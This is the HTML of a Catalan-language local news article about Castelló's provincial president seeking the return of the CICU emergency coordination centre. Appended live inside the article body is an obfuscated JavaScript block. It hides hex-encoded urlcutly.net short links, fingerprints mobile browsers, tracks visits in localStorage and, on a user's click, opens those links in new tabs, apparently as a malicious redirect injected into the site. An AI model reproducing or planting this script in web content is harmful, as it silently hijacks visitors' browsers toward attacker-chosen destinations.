	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6766c81" data-id="6766c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fae10 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="611fae10" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">La presidenta de la Diputació treballa al costat del Consell perquè la recuperació del CICU a la província de Castelló siga imminent</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b01fb55 elementor-align-center elementor-widget elementor-widget-post-info" data-id="2b01fb55" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.maestrat.tv/2023/08/22/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>agosto 22, 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d1d5e3b6e0e2d53b03894d845d4bfb29" class="elementor-section elementor-top-section elementor-element elementor-element-1706bea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1706bea1" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65559e2f" data-id="65559e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6692a8ad elementor-widget elementor-widget-theme-post-content" data-id="6692a8ad" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-16611 size-large" src="https://www.maestrat.tv/wp-content/uploads/2023/08/Presidenta-de-la-Diputacion-1024x783.jpg" alt="" width="800" height="612" srcset="https://www.maestrat.tv/wp-content/uploads/2023/08/Presidenta-de-la-Diputacion-1024x783.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2023/08/Presidenta-de-la-Diputacion-300x229.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2023/08/Presidenta-de-la-Diputacion-768x587.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2023/08/Presidenta-de-la-Diputacion-1536x1174.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2023/08/Presidenta-de-la-Diputacion.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>La presidenta Marta Barrachina destaca que el Consell que lidera Carlos Mazón està ultimant els tràmits per a revertir el desmantellament del Centre d&#8217;Informació i Coordinació d&#8217;Emergències de la província de Castelló</p>
<p>“La Diputació de Castelló sempre apostarà pel diàleg amb la resta de les administracions pel bé dels castellonencs i del conjunt de la nostra província”, ha incidit la presidenta Marta Barrachina</p>
<p>La presidenta de la Diputació Provincial de Castelló, Marta Barrachina, treballa al costat del Consell que presideix Carlos Mazón perquè la recuperació del Centre d&#8217;Informació i Coordinació d&#8217;Urgències (CICU) de la província de Castelló siga imminent. Oferir una atenció sanitària de qualitat és un dels objectius primordials per al govern de la Diputació de Castelló així com per al govern de la Generalitat Valenciana i, dins del full de ruta marcat per a complir amb aquest propòsit, la presidenta de la institució provincial destaca la recuperació del CICU (Centre d&#8217;Informació i Coordinació d&#8217;Urgències) com “un recurs vital per a assistir correctament a les emergències sanitàries”.</p>
<p>Com a continua explicant la primera presidenta de la Diputació de Castelló, “el reforç de la seguretat sanitària ha d&#8217;arribar a tots els ciutadans, visquen on visquen, i han de tindre els mateixos drets i atencions sanitàries, i per això que els nostres esforços s&#8217;enfoquen perquè aquesta volta del CICU a la província siga imminent, una cosa en la qual la Conselleria de Sanitat està treballant, tal com ens ha comunicat el propi conseller Marciano Gómez”.</p>
<p>Marta Barrachina es congratula que, després de la decisió de l&#8217;anterior govern autonòmic de desmantellar el servei i de centralitzar-lo a València, “les nostres reivindicacions seran ateses gràcies a la gran sensibilitat del President de la Generalitat, Carlos Mazón, de garantir l&#8217;atenció de tots els ciutadans i de millorar els serveis tècnics i humans, i per la important aposta per part de la Conselleria que lidera el conseller Marciano Gómez per a poder recuperar un servei com el CICU, tan crucial per a poder oferir una atenció de qualitat en tota la Comunitat Valenciana”.</p>
<p>La presidenta de la Diputació de Castelló ha afegit que “des de l&#8217;administració provincial sempre apostarem pel diàleg amb la resta de les administracions i, per descomptat, amb la Generalitat Valenciana, pel bé dels castellonencs i perquè la nostra província continue avançant”, ha afegit Marta Barrachina.</p>
<p>En matèria sanitària, a més de la recuperació del CICU per a la província de Castelló, la presidenta de la Diputació també reivindica, entre altres mesures, que s&#8217;augmenten les unitats de prevenció de càncer de mama, instal·lant equips d&#8217;última generació a Segorbe, Onda i l&#8217;Alcora, així com la necessitat d&#8217;un nou Hospital General a Castelló.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x4c\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x7a\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x4d\x41\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x47\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x77\x4e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x5a\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x45\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x42\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x44\x73\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x58\x6a\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7faf44 ignore-toc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7faf44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1a46ea" data-id="7d1a46ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7e8000 elementor-widget elementor-widget-heading" data-id="4f7e8000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comparteix:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4ab267" data-id="f4ab267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d49484 elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="34d49484" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Compartir en threads">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-threads" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Threads									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e797128 elementor-author-box--layout-image-left elementor-author-box--align-left ignore-toc elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="7e797128" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png" alt="Imagen de Maestrat TV" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Maestrat TV						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31d738e1" data-id="31d738e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40865f59 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="40865f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" data-src="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg" class="attachment-full size-full wp-image-209 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg 1810w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-212x300.jpg 212w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-724x1024.jpg 724w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-768x1086.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1086x1536.jpg 1086w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1448x2048.jpg 1448w" data-sizes="(max-width: 1810px) 100vw, 1810px" src="[data-uri]" style="--smush-placeholder-width: 1810px; --smush-placeholder-aspect-ratio: 1810/2560;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="96fcd7c1cc1719c33b5dcd488b2a76dc" class="elementor-section elementor-top-section elementor-element elementor-element-50b2ff14 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b2ff14" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c60b014" data-id="c60b014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1488 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c6f1488" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Llegeix més!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75aab84a elementor-widget elementor-widget-heading" data-id="75aab84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">També et pot interessar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-426d7a8d elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="426d7a8d" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-35494 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/el-ppcs-exige-la-dimision-del-presidente-de-aena-y-pide-respeto-para-la-provincia-y-el-aeropuerto-de-castellon-frente-a-un-psoe-que-solo-nos-insulta/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="581" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-1024x744.jpeg" class="attachment-large size-large wp-image-35495 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-1024x744.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-300x218.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-768x558.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon.jpeg 1164w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/581;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/el-ppcs-exige-la-dimision-del-presidente-de-aena-y-pide-respeto-para-la-provincia-y-el-aeropuerto-de-castellon-frente-a-un-psoe-que-solo-nos-insulta/" >
				El PPCS exige la dimisión del presidente de AENA y pide respeto para la provincia y el aeropuerto de Castellón frente a un PSOE que “solo nos insulta”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El número dos del PPCS, Salvador Aguilella, lamenta que “al Gobierno de España, con Pedro Sánchez a la cabeza, le molesten los excelentes resultados del</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35491 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/vinaros/avancen-a-bon-ritme-els-treballs-de-reforma-i-ampliacio-de-linstitut-jose-vilaplana/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="428" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/02-1024x548.jpg" class="attachment-large size-large wp-image-35492 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/02-1024x548.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/02-300x161.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/02-768x411.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/02.jpg 1320w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/428;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/vinaros/avancen-a-bon-ritme-els-treballs-de-reforma-i-ampliacio-de-linstitut-jose-vilaplana/" >
				Avancen a bon ritme els treballs de reforma i ampliació de l&#8217;institut José Vilaplana			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El projecte compta amb el finançament de la Generalitat Valenciana amb una inversió de 14,1 milions d&#8217;euros i suposarà una important millora de les instal·lacions</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35487 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles category-castello" role="listitem">
			<div class="elementor-post__card">
